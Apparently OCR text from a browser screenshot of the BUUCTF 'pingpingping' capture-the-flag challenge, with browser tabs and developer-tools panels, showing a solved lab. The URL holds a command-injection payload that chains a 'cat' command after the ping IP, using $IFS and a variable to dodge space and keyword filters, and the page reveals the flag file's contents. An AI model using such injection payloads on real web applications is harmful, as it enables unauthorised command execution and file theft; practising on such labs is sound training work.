 BUUCTF在线评测
45504911-e742-
pingpingping - 
(o°v°)ノ Hi - [GX
【BUUCTF】[GXY
outlook邮箱登陆
长城杯 - 搜索
长城杯wp - 搜索
C 第一届长城杯初赛
不安全 45504911-e742-4ee7-b29f-720bfdd2c65d.node5.buuoj.cn:81/?ip=127.0.0.1;a=g;cat$IFS$1fla$a.php
译
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.034 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.054 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.043 ms
64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.047 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 0.034/0.044/0.054 ms
元素
<html version="4">
<head></head>
<body>
"/?ip= "
<pre>
"PING 127.0.0.1 (127.0.0.1): 56 data bytes 64 bytes from 127.0.0.1: seq=0
ttl=42 time=0.034 ms 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.054 ms 64
bytes from 127.0.0.1: seq=2 ttl=42 time=0.043 ms 64 bytes from 127.0.0.1:
seq=3 ttl=42 time=0.047 ms --- 127.0.0.1 ping statistics --- 4 packets
transmitted, 4 packets received, 0% packet loss round-trip min/avg/max =
0.034/0.044/0.054 ms "
<!--?php
$flag = "flag{d82a0869-0f86-4340-93d6-3c6da2c67e6f}";
?--> == $0
</pre>
<div style="position: static; display: none; width: 0px; height: 0px; border: n
one; padding: 0px; margin: 0px;">…</div>
<script class="ruffle-enabler-script" src="chrome-extension://ehoofeaolhkmakjfd
dkpadmgongdibii/./js/libs/ruffle/ruffle.js"></script>
</body>
</html>
html body pre <!-->
样式 已计算 布局 事件侦听器 DOM 断点 属性 辅助功能
筛选器 :hov .cls
没有匹配的选择器或样式
控制台 问题